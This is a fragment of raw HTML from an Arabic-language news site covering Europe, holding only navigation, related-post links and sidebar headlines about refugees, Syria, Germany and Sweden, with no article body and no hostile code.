				<a href="https://arab-europe.net/2024/04/01/%d9%85%d9%82%d8%aa%d9%84-5-%d8%a3%d8%b4%d8%ae%d8%a7%d8%b5-%d8%a5%d8%ab%d8%b1-%d8%b9%d8%a7%d8%b5%d9%81%d8%a9-%d9%82%d9%88%d9%8a%d8%a9-%d8%b6%d8%b1%d8%a8%d8%aa-%d8%ac%d9%86%d9%88%d8%a8-%d8%a8%d9%88/" style="background-image: url(https://arab-europe.net/wp-content/uploads/2024/04/40999-390x220.jpg)" class="post-thumb" rel="prev">
					<div class="post-thumb-overlay-wrap">
						<div class="post-thumb-overlay">
							<span class="tie-icon tie-media-icon"></span>
							<span class="screen-reader-text">مقتل 5 أشخاص إثر عاصفة قوية ضربت جنوب بولندا</span>
						</div>
					</div>
				</a>

				<a href="https://arab-europe.net/2024/04/01/%d9%85%d9%82%d8%aa%d9%84-5-%d8%a3%d8%b4%d8%ae%d8%a7%d8%b5-%d8%a5%d8%ab%d8%b1-%d8%b9%d8%a7%d8%b5%d9%81%d8%a9-%d9%82%d9%88%d9%8a%d8%a9-%d8%b6%d8%b1%d8%a8%d8%aa-%d8%ac%d9%86%d9%88%d8%a8-%d8%a8%d9%88/" rel="prev">
					<h3 class="post-title">مقتل 5 أشخاص إثر عاصفة قوية ضربت جنوب بولندا</h3>
				</a>
			</div>

			
			<div class="tie-col-xs-6 next-post">
				<a href="https://arab-europe.net/2024/04/03/%d8%a3%d8%b9%d9%84%d9%89-%d9%85%d8%ad%d9%83%d9%85%d8%a9-%d9%81%d9%8a-%d8%b3%d9%88%d9%8a%d8%b3%d8%b1%d8%a7-%d8%aa%d8%ad%d9%83%d9%85-%d9%84%d8%b5%d8%a7%d9%84%d8%ad-%d9%84%d8%a7%d8%ac%d8%a6-%d8%b3%d9%88/" style="background-image: url(https://arab-europe.net/wp-content/uploads/2024/04/40404040-390x220.webp)" class="post-thumb" rel="next">
					<div class="post-thumb-overlay-wrap">
						<div class="post-thumb-overlay">
							<span class="tie-icon tie-media-icon"></span>
							<span class="screen-reader-text">أعلى محكمة في سويسرا تحكم لصالح لاجئ سوري بمنحه الجنسية وتعويضه ماليا</span>
						</div>
					</div>
				</a>

				<a href="https://arab-europe.net/2024/04/03/%d8%a3%d8%b9%d9%84%d9%89-%d9%85%d8%ad%d9%83%d9%85%d8%a9-%d9%81%d9%8a-%d8%b3%d9%88%d9%8a%d8%b3%d8%b1%d8%a7-%d8%aa%d8%ad%d9%83%d9%85-%d9%84%d8%b5%d8%a7%d9%84%d8%ad-%d9%84%d8%a7%d8%ac%d8%a6-%d8%b3%d9%88/" rel="next">
					<h3 class="post-title">أعلى محكمة في سويسرا تحكم لصالح لاجئ سوري بمنحه الجنسية وتعويضه ماليا</h3>
				</a>
			</div>

			</div><!-- .prev-next-post-nav /-->
	

				<div id="related-posts" class="container-wrapper has-extra-post">

					<div class="mag-box-title the-global-title">
						<h3>مقالات ذات صلة</h3>
					</div>

					<div class="related-posts-list">

					
							<div class="related-item tie-standard">

								
			<a aria-label="دراسة: كراهية المسلمين في فرنسا متجذرة وتطال جميع جوانب الحياة" href="https://arab-europe.net/2025/09/18/%d8%af%d8%b1%d8%a7%d8%b3%d8%a9-%d9%83%d8%b1%d8%a7%d9%87%d9%8a%d8%a9-%d8%a7%d9%84%d9%85%d8%b3%d9%84%d9%85%d9%8a%d9%86-%d9%81%d9%8a-%d9%81%d8%b1%d9%86%d8%b3%d8%a7-%d9%85%d8%aa%d8%ac%d8%b0%d8%b1%d8%a9/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="390" height="220" src="https://arab-europe.net/wp-content/uploads/2025/09/039-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /></a>
								<h3 class="post-title"><a href="https://arab-europe.net/2025/09/18/%d8%af%d8%b1%d8%a7%d8%b3%d8%a9-%d9%83%d8%b1%d8%a7%d9%87%d9%8a%d8%a9-%d8%a7%d9%84%d9%85%d8%b3%d9%84%d9%85%d9%8a%d9%86-%d9%81%d9%8a-%d9%81%d8%b1%d9%86%d8%b3%d8%a7-%d9%85%d8%aa%d8%ac%d8%b0%d8%b1%d8%a9/">دراسة: كراهية المسلمين في فرنسا متجذرة وتطال جميع جوانب الحياة</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">18 سبتمبر، 2025</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item is-trending tie-standard">

								
			<a aria-label="فرنسا.. محاكمة 7 أشخاص بتهم استغلال قاصرات في الدعارة" href="https://arab-europe.net/2025/09/16/%d9%85%d8%ad%d8%a7%d9%83%d9%85%d8%a9-%d9%81%d9%8a-%d9%81%d8%b1%d9%86%d8%b3%d8%a7-%d9%84%d9%80-7-%d8%a3%d8%b4%d8%ae%d8%a7%d8%b5-%d8%a8%d8%aa%d9%87%d9%85-%d8%a7%d8%b3%d8%aa%d8%ba%d9%84%d8%a7%d9%84/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="390" height="220" src="https://arab-europe.net/wp-content/uploads/2025/09/003-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /></a>
								<h3 class="post-title"><a href="https://arab-europe.net/2025/09/16/%d9%85%d8%ad%d8%a7%d9%83%d9%85%d8%a9-%d9%81%d9%8a-%d9%81%d8%b1%d9%86%d8%b3%d8%a7-%d9%84%d9%80-7-%d8%a3%d8%b4%d8%ae%d8%a7%d8%b5-%d8%a8%d8%aa%d9%87%d9%85-%d8%a7%d8%b3%d8%aa%d8%ba%d9%84%d8%a7%d9%84/">فرنسا.. محاكمة 7 أشخاص بتهم استغلال قاصرات في الدعارة</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">16 سبتمبر، 2025</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item is-trending tie-standard">

								
			<a aria-label="شاب سوري يبلغ الشرطة في ألمانيا عن والده بعد تحريضه على قتل شقيقته" href="https://arab-europe.net/2025/09/15/%d8%b4%d8%a7%d8%a8-%d8%b3%d9%88%d8%b1%d9%8a-%d9%8a%d8%a8%d9%84%d8%ba-%d8%a7%d9%84%d8%b4%d8%b1%d8%b7%d8%a9-%d9%81%d9%8a-%d8%a3%d9%84%d9%85%d8%a7%d9%86%d9%8a%d8%a7-%d8%b9%d9%86-%d9%88%d8%a7%d9%84%d8%af/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="390" height="220" src="https://arab-europe.net/wp-content/uploads/2025/09/51-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /></a>
								<h3 class="post-title"><a href="https://arab-europe.net/2025/09/15/%d8%b4%d8%a7%d8%a8-%d8%b3%d9%88%d8%b1%d9%8a-%d9%8a%d8%a8%d9%84%d8%ba-%d8%a7%d9%84%d8%b4%d8%b1%d8%b7%d8%a9-%d9%81%d9%8a-%d8%a3%d9%84%d9%85%d8%a7%d9%86%d9%8a%d8%a7-%d8%b9%d9%86-%d9%88%d8%a7%d9%84%d8%af/">شاب سوري يبلغ الشرطة في ألمانيا عن والده بعد تحريضه على قتل شقيقته</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">15 سبتمبر، 2025</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item is-trending tie-standard">

								
			<a aria-label="السويد: كل ما تحتاج معرفته عن نقدية الوالدين وكيفية الاستفادة منها" href="https://arab-europe.net/2025/09/15/%d8%a7%d9%84%d8%b3%d9%88%d9%8a%d8%af-%d9%83%d9%84-%d9%85%d8%a7-%d8%aa%d8%ad%d8%aa%d8%a7%d8%ac-%d9%85%d8%b9%d8%b1%d9%81%d8%aa%d9%87-%d8%b9%d9%86-%d9%86%d9%82%d8%af%d9%8a%d8%a9-%d8%a7%d9%84%d9%88%d8%a7/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="390" height="220" src="https://arab-europe.net/wp-content/uploads/2025/09/03030-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" srcset="https://arab-europe.net/wp-content/uploads/2025/09/03030-390x220.jpg 390w, https://arab-europe.net/wp-content/uploads/2025/09/03030-300x169.jpg 300w, https://arab-europe.net/wp-content/uploads/2025/09/03030-768x432.jpg 768w, https://arab-europe.net/wp-content/uploads/2025/09/03030.jpg 1024w" sizes="auto, (max-width: 390px) 100vw, 390px" /></a>
								<h3 class="post-title"><a href="https://arab-europe.net/2025/09/15/%d8%a7%d9%84%d8%b3%d9%88%d9%8a%d8%af-%d9%83%d9%84-%d9%85%d8%a7-%d8%aa%d8%ad%d8%aa%d8%a7%d8%ac-%d9%85%d8%b9%d8%b1%d9%81%d8%aa%d9%87-%d8%b9%d9%86-%d9%86%d9%82%d8%af%d9%8a%d8%a9-%d8%a7%d9%84%d9%88%d8%a7/">السويد: كل ما تحتاج معرفته عن نقدية الوالدين وكيفية الاستفادة منها</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">15 سبتمبر، 2025</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
					</div><!-- .related-posts-list /-->
				</div><!-- #related-posts /-->

			
	</div><!-- .post-components /-->

	
</div><!-- .main-content -->


	<div id="check-also-box" class="container-wrapper check-also-left">

		<div class="widget-title the-global-title">
			<div class="the-subtitle">شاهد أيضاً</div>

			<a href="#" id="check-also-close" class="remove">
				<span class="screen-reader-text">إغلاق</span>
			</a>
		</div>

		<div class="widget">
			<ul class="posts-list-items">

			
<li class="widget-single-post-item widget-post-list is-trending tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="السويد: كل ما تحتاج معرفته عن نقدية الوالدين وكيفية الاستفادة منها" href="https://arab-europe.net/2025/09/15/%d8%a7%d9%84%d8%b3%d9%88%d9%8a%d8%af-%d9%83%d9%84-%d9%85%d8%a7-%d8%aa%d8%ad%d8%aa%d8%a7%d8%ac-%d9%85%d8%b9%d8%b1%d9%81%d8%aa%d9%87-%d8%b9%d9%86-%d9%86%d9%82%d8%af%d9%8a%d8%a9-%d8%a7%d9%84%d9%88%d8%a7/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="220" height="150" src="https://arab-europe.net/wp-content/uploads/2025/09/03030-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arab-europe.net/2025/09/15/%d8%a7%d9%84%d8%b3%d9%88%d9%8a%d8%af-%d9%83%d9%84-%d9%85%d8%a7-%d8%aa%d8%ad%d8%aa%d8%a7%d8%ac-%d9%85%d8%b9%d8%b1%d9%81%d8%aa%d9%87-%d8%b9%d9%86-%d9%86%d9%82%d8%af%d9%8a%d8%a9-%d8%a7%d9%84%d9%88%d8%a7/">السويد: كل ما تحتاج معرفته عن نقدية الوالدين وكيفية الاستفادة منها</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">15 سبتمبر، 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list is-trending tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="ألمانيا تواجه نقصا حادا في أكثر من 500 دواء ومضادات حيوية للأطفال" href="https://arab-europe.net/2025/09/15/%d8%a3%d9%84%d9%85%d8%a7%d9%86%d9%8a%d8%a7-%d8%aa%d9%88%d8%a7%d8%ac%d9%87-%d9%86%d9%82%d8%b5%d8%a7-%d8%ad%d8%a7%d8%af%d8%a7-%d9%81%d9%8a-%d8%a3%d9%83%d8%ab%d8%b1-%d9%85%d9%86-500-%d8%af%d9%88%d8%a7/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="220" height="150" src="https://arab-europe.net/wp-content/uploads/2025/09/0258-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arab-europe.net/2025/09/15/%d8%a3%d9%84%d9%85%d8%a7%d9%86%d9%8a%d8%a7-%d8%aa%d9%88%d8%a7%d8%ac%d9%87-%d9%86%d9%82%d8%b5%d8%a7-%d8%ad%d8%a7%d8%af%d8%a7-%d9%81%d9%8a-%d8%a3%d9%83%d8%ab%d8%b1-%d9%85%d9%86-500-%d8%af%d9%88%d8%a7/">ألمانيا تواجه نقصا حادا في أكثر من 500 دواء ومضادات حيوية للأطفال</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">15 سبتمبر، 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list is-trending tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="اليونيسف: السمنة تتجاوز النحافة بين الأطفال والمراهقين لأول مرة عالميا" href="https://arab-europe.net/2025/09/11/%d8%a7%d9%84%d9%8a%d9%88%d9%86%d9%8a%d8%b3%d9%81-%d8%a7%d9%84%d8%b3%d9%85%d9%86%d8%a9-%d8%aa%d8%aa%d8%ac%d8%a7%d9%88%d8%b2-%d8%a7%d9%84%d9%86%d8%ad%d8%a7%d9%81%d8%a9-%d8%a8%d9%8a%d9%86-%d8%a7%d9%84/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="220" height="150" src="https://arab-europe.net/wp-content/uploads/2025/09/05-220x150.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arab-europe.net/2025/09/11/%d8%a7%d9%84%d9%8a%d9%88%d9%86%d9%8a%d8%b3%d9%81-%d8%a7%d9%84%d8%b3%d9%85%d9%86%d8%a9-%d8%aa%d8%aa%d8%ac%d8%a7%d9%88%d8%b2-%d8%a7%d9%84%d9%86%d8%ad%d8%a7%d9%81%d8%a9-%d8%a8%d9%8a%d9%86-%d8%a7%d9%84/">اليونيسف: السمنة تتجاوز النحافة بين الأطفال والمراهقين لأول مرة عالميا</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">11 سبتمبر، 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list is-trending tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="6 أسرار في تربية الآباء تجعل الأطفال الهولنديين الأكثر سعادة في أوروبا" href="https://arab-europe.net/2025/09/11/6-%d8%a3%d8%b3%d8%b1%d8%a7%d8%b1-%d9%81%d9%8a-%d8%aa%d8%b1%d8%a8%d9%8a%d8%a9-%d8%a7%d9%84%d8%a2%d8%a8%d8%a7%d8%a1-%d8%aa%d8%ac%d8%b9%d9%84-%d8%a7%d9%84%d8%a3%d8%b7%d9%81%d8%a7%d9%84-%d8%a7%d9%84%d9%87/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="220" height="150" src="https://arab-europe.net/wp-content/uploads/2025/09/505-220x150.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arab-europe.net/2025/09/11/6-%d8%a3%d8%b3%d8%b1%d8%a7%d8%b1-%d9%81%d9%8a-%d8%aa%d8%b1%d8%a8%d9%8a%d8%a9-%d8%a7%d9%84%d8%a2%d8%a8%d8%a7%d8%a1-%d8%aa%d8%ac%d8%b9%d9%84-%d8%a7%d9%84%d8%a3%d8%b7%d9%81%d8%a7%d9%84-%d8%a7%d9%84%d9%87/">6 أسرار في تربية الآباء تجعل الأطفال الهولنديين الأكثر سعادة في أوروبا</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">11 سبتمبر، 2025</span>		</div>
	</div>
</li>

			</ul><!-- .related-posts-list /-->
		</div>
	</div><!-- #related-posts /-->

	
	<aside class="sidebar tie-col-md-4 tie-col-xs-12 normal-side is-sticky" aria-label="القائمة الجانبية الرئيسية">
		<div class="theiaStickySidebar">
			
			<div id="widget_tabs-1" class="container-wrapper tabs-container-wrapper tabs-container-2">
				<div class="widget tabs-widget">
					<div class="widget-container">
						<div class="tabs-widget">
							<div class="tabs-wrapper">

								<ul class="tabs">
									<li><a href="#widget_tabs-1-popular">الأشهر</a></li><li><a href="#widget_tabs-1-recent">الأخيرة</a></li>								</ul><!-- ul.tabs-menu /-->

								
											<div id="widget_tabs-1-popular" class="tab-content tab-content-popular">
												<ul class="tab-content-elements">
													
<li class="widget-single-post-item widget-post-list is-trending tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="اعتقال سوري في برلين للاشتباه بارتكابه انتهاكات جسيمة لحقوق الإنسان في حلب" href="https://arab-europe.net/2025/09/30/%d8%a7%d8%b9%d8%aa%d9%82%d8%a7%d9%84-%d8%b3%d9%88%d8%b1%d9%8a-%d9%81%d9%8a-%d8%a8%d8%b1%d9%84%d9%8a%d9%86-%d9%84%d9%84%d8%a7%d8%b4%d8%aa%d8%a8%d8%a7%d9%87-%d8%a8%d8%a7%d8%b1%d8%aa%d9%83%d8%a7%d8%a8/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="220" height="150" src="https://arab-europe.net/wp-content/uploads/2025/09/1509-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arab-europe.net/2025/09/30/%d8%a7%d8%b9%d8%aa%d9%82%d8%a7%d9%84-%d8%b3%d9%88%d8%b1%d9%8a-%d9%81%d9%8a-%d8%a8%d8%b1%d9%84%d9%8a%d9%86-%d9%84%d9%84%d8%a7%d8%b4%d8%aa%d8%a8%d8%a7%d9%87-%d8%a8%d8%a7%d8%b1%d8%aa%d9%83%d8%a7%d8%a8/">اعتقال سوري في برلين للاشتباه بارتكابه انتهاكات جسيمة لحقوق الإنسان في حلب</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">30 سبتمبر، 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list is-trending tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="ألمانيا تبدأ محادثات مع دمشق لترحيل المخالفين من اللاجئين السوريين" href="https://arab-europe.net/2025/09/27/134201/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="220" height="150" src="https://arab-europe.net/wp-content/uploads/2025/09/5555-2-220x150.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arab-europe.net/2025/09/27/134201/">ألمانيا تبدأ محادثات مع دمشق لترحيل المخالفين من اللاجئين السوريين</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">27 سبتمبر، 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="سوريون في ألمانيا يرسمون طريق العودة مع فرص العمل عن بعد والاستثمارات الجديدة" href="https://arab-europe.net/2025/09/26/%d8%b3%d9%88%d8%b1%d9%8a%d9%88%d9%86-%d9%81%d9%8a-%d8%a3%d9%84%d9%85%d8%a7%d9%86%d9%8a%d8%a7-%d9%8a%d8%b1%d8%b3%d9%85%d9%88%d9%86-%d8%b7%d8%b1%d9%8a%d9%82-%d8%a7%d9%84%d8%b9%d9%88%d8%af%d8%a9-%d9%85/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="220" height="150" src="https://arab-europe.net/wp-content/uploads/2025/09/147-1-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arab-europe.net/2025/09/26/%d8%b3%d9%88%d8%b1%d9%8a%d9%88%d9%86-%d9%81%d9%8a-%d8%a3%d9%84%d9%85%d8%a7%d9%86%d9%8a%d8%a7-%d9%8a%d8%b1%d8%b3%d9%85%d9%88%d9%86-%d8%b7%d8%b1%d9%8a%d9%82-%d8%a7%d9%84%d8%b9%d9%88%d8%af%d8%a9-%d9%85/">سوريون في ألمانيا يرسمون طريق العودة مع فرص العمل عن بعد والاستثمارات الجديدة</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">26 سبتمبر، 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list is-trending tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="“صنع في ألمانيا” يتصدر ثقة المستهلكين عالمياً وفق دراسة جديدة" href="https://arab-europe.net/2025/09/25/%d8%b5%d9%86%d8%b9-%d9%81%d9%8a-%d8%a3%d9%84%d9%85%d8%a7%d9%86%d9%8a%d8%a7-%d9%8a%d8%aa%d8%b5%d8%af%d8%b1-%d8%ab%d9%82%d8%a9-%d8%a7%d9%84%d9%85%d8%b3%d8%aa%d9%87%d9%84%d9%83%d9%8a/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="220" height="150" src="https://arab-europe.net/wp-content/uploads/2025/09/28-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arab-europe.net/2025/09/25/%d8%b5%d9%86%d8%b9-%d9%81%d9%8a-%d8%a3%d9%84%d9%85%d8%a7%d9%86%d9%8a%d8%a7-%d9%8a%d8%aa%d8%b5%d8%af%d8%b1-%d8%ab%d9%82%d8%a9-%d8%a7%d9%84%d9%85%d8%b3%d8%aa%d9%87%d9%84%d9%83%d9%8a/">“صنع في ألمانيا” يتصدر ثقة المستهلكين عالمياً وفق دراسة جديدة</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">25 سبتمبر، 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list is-trending tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="السويد تطبق نظاما جديدا لسكن طالبي اللجوء" href="https://arab-europe.net/2025/09/24/%d8%a7%d9%84%d8%b3%d9%88%d9%8a%d8%af-%d8%aa%d8%b7%d8%a8%d9%82-%d9%86%d8%b8%d8%a7%d9%85%d8%a7-%d8%ac%d8%af%d9%8a%d8%af%d8%a7-%d9%84%d8%b3%d9%83%d9%86-%d8%b7%d8%a7%d9%84%d8%a8%d9%8a-%d8%a7%d9%84%d9%84/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="220" height="124" src="https://arab-europe.net/wp-content/uploads/2025/09/559.avif" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arab-europe.net/2025/09/24/%d8%a7%d9%84%d8%b3%d9%88%d9%8a%d8%af-%d8%aa%d8%b7%d8%a8%d9%82-%d9%86%d8%b8%d8%a7%d9%85%d8%a7-%d8%ac%d8%af%d9%8a%d8%af%d8%a7-%d9%84%d8%b3%d9%83%d9%86-%d8%b7%d8%a7%d9%84%d8%a8%d9%8a-%d8%a7%d9%84%d9%84/">السويد تطبق نظاما جديدا لسكن طالبي اللجوء</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">24 سبتمبر، 2025</span>		</div>
	</div>
</li>
												</ul>
											</div><!-- .tab-content#popular-posts-tab /-->

										
											<div id="widget_tabs-1-recent" class="tab-content tab-content-recent">
												<ul class="tab-content-elements">
													
<li class="widget-single-post-item widget-post-list is-trending tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="اعتقال سوري في برلين للاشتباه بارتكابه انتهاكات جسيمة لحقوق الإنسان في حلب" href="https://arab-europe.net/2025/09/30/%d8%a7%d8%b9%d8%aa%d9%82%d8%a7%d9%84-%d8%b3%d9%88%d8%b1%d9%8a-%d9%81%d9%8a-%d8%a8%d8%b1%d9%84%d9%8a%d9%86-%d9%84%d9%84%d8%a7%d8%b4%d8%aa%d8%a8%d8%a7%d9%87-%d8%a8%d8%a7%d8%b1%d8%aa%d9%83%d8%a7%d8%a8/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="220" height="150" src="https://arab-europe.net/wp-content/uploads/2025/09/1509-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arab-europe.net/2025/09/30/%d8%a7%d8%b9%d8%aa%d9%82%d8%a7%d9%84-%d8%b3%d9%88%d8%b1%d9%8a-%d9%81%d9%8a-%d8%a8%d8%b1%d9%84%d9%8a%d9%86-%d9%84%d9%84%d8%a7%d8%b4%d8%aa%d8%a8%d8%a7%d9%87-%d8%a8%d8%a7%d8%b1%d8%aa%d9%83%d8%a7%d8%a8/">اعتقال سوري في برلين للاشتباه بارتكابه انتهاكات جسيمة لحقوق الإنسان في حلب</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">30 سبتمبر، 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list is-trending tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="ألمانيا تبدأ محادثات مع دمشق لترحيل المخالفين من اللاجئين السوريين" href="https://arab-europe.net/2025/09/27/134201/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="220" height="150" src="https://arab-europe.net/wp-content/uploads/2025/09/5555-2-220x150.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arab-europe.net/2025/09/27/134201/">ألمانيا تبدأ محادثات مع دمشق لترحيل المخالفين من اللاجئين السوريين</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">27 سبتمبر، 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="سوريون في ألمانيا يرسمون طريق العودة مع فرص العمل عن بعد والاستثمارات الجديدة" href="https://arab-europe.net/2025/09/26/%d8%b3%d9%88%d8%b1%d9%8a%d9%88%d9%86-%d9%81%d9%8a-%d8%a3%d9%84%d9%85%d8%a7%d9%86%d9%8a%d8%a7-%d9%8a%d8%b1%d8%b3%d9%85%d9%88%d9%86-%d8%b7%d8%b1%d9%8a%d9%82-%d8%a7%d9%84%d8%b9%d9%88%d8%af%d8%a9-%d9%85/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="220" height="150" src="https://arab-europe.net/wp-content/uploads/2025/09/147-1-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arab-europe.net/2025/09/26/%d8%b3%d9%88%d8%b1%d9%8a%d9%88%d9%86-%d9%81%d9%8a-%d8%a3%d9%84%d9%85%d8%a7%d9%86%d9%8a%d8%a7-%d9%8a%d8%b1%d8%b3%d9%85%d9%88%d9%86-%d8%b7%d8%b1%d9%8a%d9%82-%d8%a7%d9%84%d8%b9%d9%88%d8%af%d8%a9-%d9%85/">سوريون في ألمانيا يرسمون طريق العودة مع فرص العمل عن بعد والاستثمارات الجديدة</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">26 سبتمبر، 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list is-trending tie-standard">
			<div class="post-widget-thumbnail">
			
